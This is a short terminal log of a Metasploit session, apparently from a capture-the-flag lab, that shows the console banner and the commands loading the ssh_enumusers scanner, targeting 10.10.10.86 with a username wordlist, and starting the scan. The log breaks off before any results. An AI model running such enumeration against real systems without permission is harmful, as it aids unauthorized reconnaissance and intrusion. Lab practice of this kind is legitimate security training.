 +------------------------------------------------------+
|  METASPLOIT by Rapid7                                |
+---------------------------+---------------------------+
|      __________________   |                           |
|  ==c(______(o(______(_()  | |""""""""""""|======[***  |
|             )=\           | |  EXPLOIT   \            |
|            // \\          | |_____________\_______    |
|           //   \\         | |==[msf >]============\   |
|          //     \\        | |______________________\  |
|         // RECON \\       | \(@)(@)(@)(@)(@)(@)(@)/   |
|        //         \\      |  *********************    |
+---------------------------+---------------------------+
|      o O o                |        \'\/\/\/'/         |
|              o O          |         )======(          |
|                 o         |       .'  LOOT  '.        |
| |^^^^^^^^^^^^^^|l___      |      /    _||__   \       |
| |    PAYLOAD     |""\___, |     /    (_||_     \      |
| |________________|__|)__| |    |     __||_)     |     |
| |(@)(@)"""**|(@)(@)**|(@) |    "       ||       "     |
|  = = = = = = = = = = = =  |     '--------------'      |
+---------------------------+---------------------------+
=[ metasploit v5.0.5-dev-                          ]
+ -- --=[ 1852 exploits - 1047 auxiliary - 325 post       ]
+ -- --=[ 543 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 >  use auxiliary/scanner/ssh/ssh_enumusers
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 10.10.10.86
rhosts => 10.10.10.86
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /home/lynfs/Documentos/usernames.txt
user_file => /home/lynfs/Documentos/usernames.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.10.10.86:22 - SSH - Using malformed packet technique
[*] 10.10.10.86:22 - SSH - Starting scan